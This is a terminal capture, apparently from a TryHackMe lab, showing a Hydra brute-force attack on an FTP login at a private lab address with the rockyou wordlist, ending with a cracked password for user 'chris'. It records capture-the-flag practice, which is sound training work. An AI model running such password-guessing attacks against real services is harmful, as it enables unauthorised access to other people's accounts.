 ┌──(kali㉿kali)-[~/Tryhackme]
└─$ hydra -l chris -P /home/kali/wordlists/rockyou.txt ftp://10.10.215.52
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-26 11:48:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 trie
s per task
[DATA] attacking ftp://10.10.215.52:21/
[STATUS] 151.00 tries/min, 151 tries in 00:01h, 14344248 to do in 1583:16h, 16 active
[21][ftp] host: 10.10.215.52   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-26 11:50:04